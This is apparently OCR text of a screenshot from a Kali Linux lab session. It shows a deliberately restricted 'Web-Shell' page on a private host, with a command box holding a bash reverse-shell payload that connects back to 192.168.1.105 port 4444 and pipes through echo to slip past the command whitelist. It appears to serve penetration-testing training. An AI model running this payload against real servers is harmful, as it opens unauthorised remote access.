 Applications ▾ Places ▾ Firefox ESR ▾ Sun 22:01 1
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106/dev/shell/ 140% Search
网络安全零基础
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!